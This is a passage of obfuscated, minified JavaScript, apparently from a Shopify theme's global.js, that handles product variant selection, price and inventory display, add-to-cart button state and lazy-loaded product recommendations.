(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=111696023758691050191761400935
